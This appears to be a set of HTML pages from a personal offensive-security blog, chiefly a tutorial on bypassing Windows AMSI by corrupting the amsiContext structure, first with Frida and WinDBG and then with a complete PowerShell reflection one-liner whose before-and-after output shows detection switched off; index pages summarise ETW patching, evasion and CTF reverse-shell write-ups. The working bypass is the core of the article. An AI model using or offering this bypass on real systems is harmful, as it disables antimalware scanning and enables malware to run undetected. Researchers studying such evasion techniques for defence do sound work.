      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cinzel"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap"
      rel="stylesheet"
    />
  </head>
  <body>
    <header class="page-header">
      <h1 class="page-title"><a href="articles.html">AMSI bypass</a></h1>
      <p class="page-sub">MMXXVI ✧ III</p>
    </header>

    <article class="article-page">
      <p class="about-sub">✧ ✧ ✧</p>

<p>AMSI (Antimalware Scan Interface) is a Windows security feature that allows applications and services to integrate with any antimalware product installed on a machine. It provides a standard interface for scanning content like scripts, macros, and memory buffers before execution. AMSI is primarily used by PowerShell, Windows Script Host, JavaScript, and VBScript to detect malicious code at runtime. Security products hook into AMSI to inspect potentially dangerous content and block threats before they can execute.</p>
<p>Any antivirus can use this interface to extend its protection to these functionalities.</p>
<pre><code> 
                ┌────────────┐    ┌──────────┐   ┌─────────────┐     ┌─────────────┐
                │ Powershell │    │ VBScript │   │   Other     │     │   Other     │
                │            │    │          │   │ Application │     │ Application │
                └─────▲──────┘    └────▲─────┘   └──────▲──────┘     └──────▲──────┘
                      │                │                │                   │
               ───────┼────────────────┼────────────────┼───────────────────┼─────────────
               ┌──────▼────────────────▼────────────────▼────────┐
               │          AMSI.h + AMSI.lib + AMSI.dll           │
               │                                                 │
Win32 Api Layer│   AmsiScanBuffer()                              │
               │   AmsiScanString()                              │
               └─────────────────────────────────────────────────┘
               ─────────────────────────────────────────────────────────────────────────
               ┌────────────────────────────────────────────────────────────────────────┐
               │                                              ┌─────────────┐           │
               │                  AMSI.h + AMSI.dll           │ Provider    │           │
COM API Layer  │                IAntimalware::Scan()           │ Class       │           │
               │                                              │ Registration│           │
               │                                              └─────────────┘           │
               └────────────────────────────────────────────────────────────────────────┘
               ────────────────────────────────────────────────────────────────────────
               ┌───────────────────────────────────┐         ┌──────────────────────────┐
               │   Windows Defender Provider Class │         │ 3rd Party AV Provider    │
AV Provider    │   IAntimalwareProvider::Scan()    │         │       Class              │
Layer          │                                   │         │                          │
               └────────────────────────────────▲──┘         └──────────────────────────┘
                                                 │
               ┌────────────────────────────────▼──────────────────────────────────────┐
               │                               RPC                                     │
               └────────────────────────────────────────────────────────────────────────┘
</code></pre>
<p>To understand how to bypass AMSI, we must also understand the APIs that it exports from its DLL.</p>
<p>These are the APIs exported from the DLL:</p>
<ul class="activity-list">
  <li>AmsiInitialize</li>
  <li>AmsiOpenSession</li>
  <li>AmsiScanString</li>
  <li>AmsiCloseSession</li>
</ul>

<h3>AmsiInitialize</h3>
<p>After loading the amsi.dll into the process, this is the first API to be used. It is called before all PowerShell functions, making it impossible to influence its behavior. It receives two parameters: the application name and a pointer to a memory structure that is populated by the API during use.</p>
<pre><code class="language-c">HRESULT AmsiInitialize(
    [in]  LPCWSTR        appName,
    [out] HAMSICONTEXT *amsiContext
);
</code></pre>
<h3>AmsiOpenSession</h3>
<p>This API is used as soon as AMSI is started with the previous API. It receives a memory structure created previously and also creates a session object, which will be used during the process lifecycle.</p>
<pre><code class="language-c">HRESULT AmsiOpenSession(
  [in]  HAMSICONTEXT amsiContext,
  [out] HAMSISESSION *amsiSession
);
</code></pre>
<h3>AmsiScanString &amp; AmsiScanBuffer</h3>
<p>AmsiScanString and AmsiScanBuffer capture console input or script content as strings or binary buffers, receiving the previously created structure, the buffer to be scanned, its size, an identifier, the session object, and a pointer to store the result. Windows Defender returns 0 or 1 for clean/not_detected content or 32768 for malicious detection, with AmsiScanString using a string field instead of a buffer. After completion, AmsiCloseSession is called to terminate the session.</p>
<pre><code class="language-c">HRESULT AmsiScanBuffer(
  [in]           HAMSICONTEXT amsiContext,
  [in]           PVOID        buffer,
  [in]           ULONG        length,
  [in]           LPCWSTR      contentName,
  [in, optional] HAMSISESSION amsiSession,
  [out]          AMSI_RESULT  *result
);
</code></pre>
<p>AMSI creates a structure called amsiContext in the previous APIs, but its internal workings remain undocumented and unclear, suggesting that if we could corrupt or manipulate this structure, we might be able to disrupt or disable the AMSI process entirely.</p>
<p>We will use Frida to locate the memory address and WinDBG to examine this structure, demonstrating that corrupting the beginning of AmsiContext successfully disables AMSI. We start by hooking the amsi.dll APIs to obtain the amsiContext memory address.</p>
<pre><code>frida-trace -p powershell-pid -x amsi.dll -i Amsi*
</code></pre>
<p>After that, Frida is already tracing our PowerShell process, so if we insert anything into PowerShell it will be captured. I type the famous 'amsiUtils' string which already has a signature, so AMSI detects it as malware.</p>
<pre><code>11280 ms AmsiOpenSession()
11280 ms [*] AmsiScanBuffer()
11280 ms |- amsiContext: 0x192832bd1b0
11280 ms |- buffer: 'amsiUtils'
11280 ms |- length: 0x16
11280 ms |- contentName 0x187000014c
11280 ms |- amsiSession 0x6dce
11280 ms |- result 0x64cv34e760

11280 ms [*] AmsiScanBuffer() Exit
11280 ms |- Result Value is: 32768
</code></pre>
<p>The amsiContext is a structure whose memory address remains constant while the PowerShell process is active, meaning any modifications we make to this structure persist throughout the process lifetime. Now we move to WinDBG to analyze how this structure behaves and perform the bypass by attaching WinDBG to the PowerShell process.</p>
<p>First, we dump the existing content inside this structure:</p>
<pre><code>dc 0x192832bd1b0

00000192  832bd1b0  49534d41  00000000  735a3b60  00000185   AMSI.....`Zs....
00000192  832bd1c0  7178e0f0  00000185  00006ad0  00000000   ..xq......m.......
00000192  832bd1d0  00000000  00000000  35fa6a1a  8f000185   ..........j.5.....
00000192  832bd1e0  211c0500  6d8ade20  000007fe  8ace8021   ..!...m.....!.....
00000192  832bd1b0  007ffa6d  70002100  7ffa717a  1c1c0000   m.....l.pzq.......
00000192  832bd1b0  00000000  00000000  35c7dae7  90000a00   ..........5.......
00000192  832bd1b0  6c6c6143  65746953  7261545e  00746567   CallSite.Target...
00000192  832bd1b0  00000014  00000000  00000000  00000000   ..................
</code></pre>
<p>The first 4 bytes are fixed, which means this string is static across processes.</p>
<p>We don't know how this string is used, but according to the API documentation, it is an argument for the AmsiOpenSession API.</p>
<pre><code class="language-c">HRESULT AmsiOpenSession(
  [in]  HAMSICONTEXT amsiContext,
  [out] HAMSISESSION *amsiSession
);
</code></pre>
<p>We can see how this API behaves by doing the disassembly.</p>
<pre><code>u amsi!AmsiOpenSession

00007ffa`95d53560 e9a3cb380f                    jmp     00007ffa`a50e0108
00007ffa`95d53565 488b03c0                      test    rcx,rcx
00007ffa`95d53568 7442                          je      amsi!AmsiOpenSession+0x4c (00007ffa`95d535ac)
00007ffa`95d5356a 8b139414d5349                 cmp     dword ptr [rcx+14h],49534D41h
00007ffa`95d53570 75ca                          jne     amsi!AmsiOpenSession+0x4c (00007ffa`95d535ac)
00007ffa`95d53572 4883790800                    cmp     qword ptr [rcx+8],0
00007ffa`95d53577 7433                          je      amsi!AmsiOpenSession+0x4c (00007ffa`95d535ac)
00007ffa`95d53579 4883791000                    cmp     qword ptr [rcx+10h],0
</code></pre>
<p>The AMSI string is being compared with some value inside RCX. In 64-bit assembly, RCX holds the value of the first function argument, which in this case is exactly the amsiContext. This means we are comparing the buffer header with the string. If the string is not equal to AMSI, we jump to the JNE instruction. We can type the command to see the assembly.</p>
<pre><code>u amsi!AmsiOpenSession+0x4b L2

amsi!AmsiOpenSession+0x4b:
00007ffa`95d535ab cc                            int     3
00007ffa`95d535ac b857000780                    mov     eax,80070057h
</code></pre>
<p>A value is placed in EAX and the function returns, since in both 32-bit and 64-bit assembly, function return values are stored in EAX. The function returns an HRESULT type. We can check the Microsoft documentation to verify what this result value 80070057 means.</p>
<pre><code>┌────────────┬───────────────────────────────────────────┐
│ LOVEAMSI   │                                      ─  X │
│┌───────────┴──────────────────────────────────────────┐│
││https://learn.microsoft.com/en-us/openspecs/windows_..││
│└──────────────────────────────────────────────────────┘│
│                                                        │
│  ┌───────────────────────────────────┬─────────────┐   │
│  │ Daniel is beautiful.              │its true.    │   │
│  └───────────────────────────────────┴─────────────┘   │
│  ┌───────────────────────────────────┬──────────────┐  │
│  │                                   │              │  │
│  │  0x80070057                       │One or more   │  │
│  │                                   │arguments are │  │
│  │  E_INVALIDARG                     │invalid       │  │
│  │                                   │              │  │
│  └───────────────────────────────────┴──────────────┘  │
│  ┌──────────────────────────────────────────────────┐  │
│  │ I LOVE AMSI BYPASS                               │  │
│  └──────────────────────────────────────────────────┘  │
└────────────────────────────────────────────────────────┘
</code></pre>
<p>The function returns an invalid argument value and terminates execution. Since we don't know what will happen if we corrupt this structure, we can test it and observe the results.</p>
<p>To force this error, we first set a bp (breakpoint) on the function.</p>
<pre><code>bp amsi!AmsiOpenSession
</code></pre>
<p>Right after that, we resume execution.</p>
<pre><code>g
</code></pre>
<p>Then we send, for example, the string that AMSI flags, 'amsiUtils'. Right after that, the breakpoint is triggered.</p>
<pre><code>00007ffa`95d53551 cc                            int     3
00007ffa`95d53552 cc                            int     3
00007ffa`95d53553 cc                            int     3
00007ffa`95d53554 cc                            int     3
00007ffa`95d53555 cc                            int     3
00007ffa`95d53556 cc                            int     3
00007ffa`95d53557 cc                            int     3
00007ffa`95d53558 cc                            int     3
00007ffa`95d53559 cc                            int     3
00007ffa`95d5355a cc                            int     3
00007ffa`95d5355b cc                            int     3
00007ffa`95d5355c cc                            int     3
00007ffa`95d5355d cc                            int     3
00007ffa`95d5355e cc                            int     3
00007ffa`95d5355f cc                            int     3
amsi!AmsiOpenSession:
00007ffa`95d53560 e9a3cb380f                    jmp     00007ffa`a50e0108   // &lt;-- bp stopped here
00007ffa`95d53565 4885c9                        test    rcx,rcx
00007ffa`95d53568 7442                          je      amsi!AmsiOpenSession+0x4c (00007ffa`95d535ac)
00007ffa`95d5356a 8139414d5349                  cmp     dword ptr [rcx],49534D41h
00007ffa`95d53570 753a                          jne     amsi!AmsiOpenSession+0x4c (00007ffa`95d535ac)
00007ffa`95d53572 4883790800                    cmp     qword ptr [rcx+8],0
00007ffa`95d53577 7433                          je      amsi!AmsiOpenSession+0x4c (00007ffa`95d535ac)
00007ffa`95d53579 4883791000                    cmp     qword ptr [rcx+10h],0
00007ffa`95d5357e 742c                          je      amsi!AmsiOpenSession+0x4c (00007ffa`95d535ac)
00007ffa`95d53580 41b801000000                  mov     r8d,1
00007ffa`95d53586 418bc0                        mov     eax,r8d
00007ffa`95d53589 f00fc14118                    lock xadd dword ptr [rcx+18h],eax
</code></pre>
<p>Now using the WinDBG 'ed' command, we write to the memory address and erase the header where AMSI is written.</p>
<pre><code>dc rcx L1
ed rcx 0
dc rcx L1

0:008&gt; dc rcx L1
00000192`832bd1b0  49534d41                                    AMSI

0:008&gt; ed RCX 0

0:008&gt; dc rcx L1
00000192`832bd1b0  00000000                                    ....
</code></pre>
<p>As a result, after generating the error, we successfully corrupt AMSI and execute the string without any blocks.</p>
<p><strong>Before Bypass:</strong></p>
<pre><code>PS C:\Users\narcist&gt; 'amsiUtils'
At line:1 char:1
+ amsiUtils
+ ~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
</code></pre>
<p><strong>After bypass:</strong></p>
<pre><code>PS C:\Users\narcist&gt; 'amsiUtils'
amsiUtils
</code></pre>
<h2 class="article-h2">Creating the bypass with PowerShell</h2>
<p>PowerShell stores AMSI information internally within a class called System.Management.Automation.AmsiUtils. Since it is an internal method, we can use the Reflection concept to access its methods by first enumerating all data types existing within this class through the GetType method, which is present within a structure called System.Management.Automation.PSReference, or Ref.</p>
<p>One strategy is to enumerate all data types existing in the PowerShell process.</p>
<pre><code class="language-powershell">PS C:\Users\narcist&gt; $a=[Ref].Assembly.GetTypes()
</code></pre>
<p>Right after that, we can create a for loop that saves only the method we want.</p>
<pre><code class="language-powershell">PS C:\Users\narcist&gt; Foreach($b in $a) {if ($b.Name -like &quot;*iUtils&quot;) {$b}}
</code></pre>
<p>This way we gain access to the method without AMSI alerting. The next step is to enumerate all fields and objects of this class using the GetFields method in PowerShell with the NonPublic and static properties to enumerate structures that aren't instantiated within the class, starting by saving the reference to amsiUtils.</p>
<pre><code class="language-powershell">PS C:\Users\narcist&gt; Foreach($b in $a) {if ($b.Name -like &quot;*iUtils&quot;) {$c=$b}}
</code></pre>
<p>Right after that, we apply GetFields with the mentioned configurations.</p>
<pre><code class="language-powershell">$c.GetFields('NonPublic,Static')
</code></pre>
<p>The first field is what we are looking for.</p>
<pre><code>PS C:\Users\narcist&gt; $c.GetFields('NonPublic,Static')

Name                    : amsiContext
MetadataToken           : 67114386
FieldHandle             : System.RuntimeFieldHandle
Attributes              : Private, Static
FieldType               : System.IntPtr
MemberType              : Field
ReflectedType           : System.Management.Automation.AmsiUtils
DeclaringType           : System.Management.Automation.AmsiUtils
Module                  : System.Management.Automation.dll
IsPublic                : False
IsPrivate               : True
IsFamily                : False
IsAssembly              : False
IsFamilyAndAssembly     : False
IsFamilyOrAssembly      : False
IsStatic                : True
IsInitOnly              : False
IsLiteral               : False
IsNotSerialized         : False
IsSpecialName           : False
IsPinvokeImpl           : False
IsSecurityCritical      : True
IsSecuritySafeCritical  : False
IsSecurityTransparent   : False
CustomAttributes        : {}
</code></pre>
<p>We can access this method, which is exactly what we need to bypass AMSI, but the only problem is that if we put this string in the command, AMSI also flags it as malicious since the 'amsi' string is detected. However, we can use the same technique as before to get a reference to this field by enumerating all fields.</p>
<pre><code class="language-powershell">PS C:\Users\narcist&gt; $d=$c.GetFields('NonPublic,Static')
</code></pre>
<p>We use a for loop to save only the desired one.</p>
<pre><code class="language-powershell">PS C:\Users\narcist&gt; Foreach($e in $d) {if ($e.Name -like &quot;*Context&quot;) {$f=$e}}
</code></pre>
<p>This way, we save a reference to this object.</p>
<pre><code>PS C:\Users\narcist&gt; $f

Name                    : amsiContext
MetadataToken           : 67114386
FieldHandle             : System.RuntimeFieldHandle
Attributes              : Private, Static
FieldType               : System.IntPtr
MemberType              : Field
ReflectedType           : System.Management.Automation.AmsiUtils
DeclaringType           : System.Management.Automation.AmsiUtils
Module                  : System.Management.Automation.dll
IsPublic                : False
IsPrivate               : True
IsFamily                : False
IsAssembly              : False
IsFamilyAndAssembly     : False
IsFamilyOrAssembly      : False
IsStatic                : True
IsInitOnly              : False
IsLiteral               : False
IsNotSerialized         : False
IsSpecialName           : False
IsPinvokeImpl           : False
IsSecurityCritical      : True
IsSecuritySafeCritical  : False
IsSecurityTransparent   : False
CustomAttributes        : {}
</code></pre>
<p>We can check the content with the command.</p>
<pre><code class="language-powershell">PS C:\Users\narcist&gt; $f.GetValue($null)

1563745672608
</code></pre>
<p>To confirm that this number is really what we are looking for, we convert it to hexadecimal, which in my case is 0x1563745672608. Finally, we need to zero out the structure just like we did in WinDBG, so we save this address in a variable.</p>
<pre><code class="language-powershell">PS C:\Users\narcist&gt; $g=$f.GetValue($null)
</code></pre>
<p>We create a pointer to access the memory address content.</p>
<pre><code class="language-powershell">PS C:\Users\narcist&gt; [IntPtr]$ptr=$g
</code></pre>
<p>Then we create a variable with the content 0.</p>
<pre><code class="language-powershell">PS C:\Users\narcist&gt; [Int32[]]$buf=@(0)
</code></pre>
<p>Finally, we copy the value to the pointer with the Copy function.</p>
<pre><code class="language-powershell">PS C:\Users\narcist&gt; [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 1)
</code></pre>
<p>Putting all of this into one line, we have the following bypass.</p>
<pre><code class="language-powershell">$a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like &quot;*iUtils&quot;) {$c=$b}};$d=$c.GetFields('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like &quot;*Context&quot;) {$f=$e}};$g=$f.GetValue($null);[IntPtr]$ptr=$g;[Int32[]]$buf = @(0);[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 1)
</code></pre>
<pre><code>PS C:\Users\narcist&gt; 'amsiUtils'
At line:1 char:1
+ amsiUtils
+ ~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Users\narcist&gt; $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like &quot;*iUtils&quot;) {$c=$b}};$d=$c.GetFields('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like &quot;*Context&quot;) {$f=$e}};$g=$f.GetValue($null);[IntPtr]$ptr=$g;[Int32[]]$buf = @(0);[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 1)

PS C:\Users\narcist&gt; 'amsiUtils'
amsiUtils
</code></pre>
<p>I Love Jesus.
Made by Daniel Andrade.</p>

      <a href="articles.html" class="about-back">✧ Return</a>
    </article>
  </body>
</html>
</file>

<file: articles.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8" />
    <link href="styles/style.css" rel="stylesheet" />
    <title>Articles — dinvoke</title>
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
    <link
      href="https://fonts.googleapis.com/css?family=Playfair+Display+SC"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Linden+Hill"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cormorant"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cinzel"
      rel="stylesheet"
    />
  </head>
  <body>
    <header class="page-header">
      <h1 class="page-title"><a href="index.html">Articles</a></h1>
      <p class="page-sub">An ongoing book</p>
    </header>

    <section class="index-section index-articles">
      <div class="index-section-divider">✧</div>
      <ul class="article-list">
        <li class="article-card">
          <h3 class="article-title">
            <a href="etw-bypass.html">Event Tracing For Windows (ETW) Bypass</a>
          </h3>
          <span class="article-date">MMXXVI ✧ I</span>
          <p class="article-excerpt">
            ETW bypass via NtTraceEvent patching, overwriting the first byte
            with 0xC3 (RET) to cut event flow before it reaches the kernel,
            blinding EDRs and Defender.
          </p>
          <a href="etw-bypass.html" class="article-readmore">Read ✧</a>
        </li>
        <li class="article-card">
          <h3 class="article-title">
            <a href="dinvoke.html">What is D/Invoke?</a>
          </h3>
          <span class="article-date">MMXXVI ✧ II</span>
          <p class="article-excerpt">
            Dynamic Invocation as an evasion technique, resolving Windows
            APIs at runtime to keep the IAT empty, plus XOR string obfuscation
            to hide function names from static analysis.
          </p>
          <a href="dinvoke.html" class="article-readmore">Read ✧</a>
        </li>
        <li class="article-card">
          <h3 class="article-title">
            <a href="amsi-bypass.html">AMSI bypass</a>
          </h3>
          <span class="article-date">MMXXVI ✧ III</span>
          <p class="article-excerpt">
            Corrupting the amsiContext structure to disable AMSI scanning,
            from WinDBG memory patching to a one-liner PowerShell bypass via
            Reflection on AmsiUtils.
          </p>
          <a href="amsi-bypass.html" class="article-readmore">Read ✧</a>
        </li>
        <li class="article-card">
          <h3 class="article-title">
            <a href="kerberos-delegation.html">Understanding Delegation</a>
          </h3>
          <span class="article-date">MMXXVI ✧ IV</span>
          <p class="article-excerpt">
            Active Directory Kerberos delegation in depth covering Unconstrained,
            Constrained (S4U), and Resource-Based, with PrinterBug, Service
            Name Substitution, and RBCD abuse walkthroughs.
          </p>
          <a href="kerberos-delegation.html" class="article-readmore">Read ✧</a>
        </li>
      </ul>
      <a href="index.html" class="about-back">✧ Return</a>
    </section>
  </body>
</html>
</file>

<file: ctfs.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8" />
    <link href="styles/style.css" rel="stylesheet" />
    <title>CTFs — dinvoke</title>
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
    <link
      href="https://fonts.googleapis.com/css?family=Playfair+Display+SC"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Linden+Hill"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cormorant"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cinzel"
      rel="stylesheet"
    />
  </head>
  <body>
    <header class="page-header">
      <h1 class="page-title"><a href="index.html">CTFs</a></h1>
      <p class="page-sub">Trophies of the long nights</p>
    </header>

    <section class="index-section index-articles">
      <div class="index-section-divider">✧</div>
      <ul class="article-list">
        <li class="article-card">
          <h3 class="article-title">
            <a href="evil-corp-hc.html">Evil Corp [HC]</a>
          </h3>
          <span class="article-date">MMXXVI ✧ I</span>
          <p class="article-excerpt">
            LAPS misconfiguration leading to admin access in AD. Writable
            SMB share with .ps1 abused for reverse shell, then
            SeMachineAccountPrivilege + LAPS reset to land Administrator.
          </p>
          <a href="evil-corp-hc.html" class="article-readmore">Read ✧</a>
        </li>
        <li class="article-card">
          <h3 class="article-title">
            <a href="subscriber-hc.html">Subscriber [HC]</a>
          </h3>
          <span class="article-date">MMXXVI ✧ II</span>
          <p class="article-excerpt">
            Node.js insecure deserialization via crafted cookie for RCE,
            followed by privilege escalation through sudo npm without
            password using a GTFOBins preinstall trick.
          </p>
          <a href="subscriber-hc.html" class="article-readmore">Read ✧</a>
        </li>
        <li class="article-card">
          <h3 class="article-title">
            <a href="#">Sed posuere interdum sem</a>
          </h3>
          <span class="article-date">MMXXVI ✧ III</span>
          <p class="article-excerpt">
            Curabitur sodales ligula in libero. Sed dignissim lacinia nunc.
            Curabitur tortor. Pellentesque nibh. Aenean quam. In scelerisque
            sem at dolor.
          </p>
          <a href="#" class="article-readmore">Read ✧</a>
        </li>
      </ul>
      <a href="index.html" class="about-back">✧ Return</a>
    </section>
  </body>
</html>
</file>
